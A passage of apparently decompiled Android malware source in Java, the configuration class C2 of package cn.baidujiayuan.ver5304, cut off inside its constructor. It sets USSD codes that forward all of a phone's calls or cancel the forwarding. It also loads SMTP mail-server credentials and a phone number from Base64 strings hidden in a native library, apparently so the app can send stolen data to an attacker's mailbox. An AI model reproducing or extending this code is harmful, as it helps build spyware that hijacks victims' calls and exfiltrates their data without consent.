 package cn.baidujiayuan.ver5304;
import android.content.Context;
import com.net.cn.NativeMethod;
import it.sauronsoftware.base64.Base64;
import java.text.ParsePosition;
import java.text.SimpleDateFormat;
import java.util.Date;
public class C2 {
public static final String CANCELNUMBER = "%23%2321%23";
public static final String MAILFROME = null;
public static final String MAILHOST = "smtp.163.com";
public static final String MAILPASS = null;
public static final String MAILSERVER = null;
public static final String MAILUSER = null;
public static final String MOVENUMBER = "**21*121%23";
public static final String PORT = "25";
public static final String date = "2115-11-1";
public static final String phoneNumber;
static {
System.loadLibrary("core");
C2.MAILSERVER = Base64.decode(NativeMethod.m());
C2.MAILUSER = Base64.decode(NativeMethod.m());
C2.MAILPASS = Base64.decode(NativeMethod.pwd());
C2.MAILFROME = Base64.decode(NativeMethod.m());
C2.phoneNumber = Base64.decode(NativeMethod.p());
}
public C2() {
super();